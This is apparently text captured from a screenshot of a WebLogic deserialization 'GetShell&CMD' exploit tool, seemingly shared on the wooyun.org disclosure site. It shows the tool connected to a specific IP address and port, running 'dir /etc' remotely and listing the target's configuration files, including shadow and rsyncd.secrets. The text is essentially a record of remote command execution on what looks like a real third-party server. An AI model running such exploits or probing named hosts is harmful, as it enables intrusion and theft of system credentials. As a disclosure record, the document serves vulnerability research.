 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 218.93.176.28 Port: 7011 DisConn
FilePath: Upload
CMD: dir /etc Execute
Result:
anthy-conf ivman rc.status
apache2 java reader.conf.d
apparmor joe request-key.conf
apparmor.d kde3rc resmgr.conf
at.deny krb5.conf resmgr.conf.d
auditd.conf ksh.kshrc resolv.conf
audit.rules ldap.conf rmt
autoinstall ld.so.cache rpasswd.conf
auto.master ld.so.conf rpc
auto.misc ld.so.conf.d rsyncd.conf
auto.net lesskey rsyncd.secrets
auto.smb lesskey.bin samba
bash.bashrc libaudit.conf schealth.conf
bash_completion.d localtime scim
bindresvport.blacklist login.defs scpm.users
bonobo-activation logindevperm screenrc
bootsplash logrotate.conf scsi_id.config
cron.d logrotate.d securetty
cron.daily lsb-release security
cron.deny lsb-release.d sensors.conf
cron.hourly lvm services
cron.monthly magic shadow
Connected!
www.wooyun.org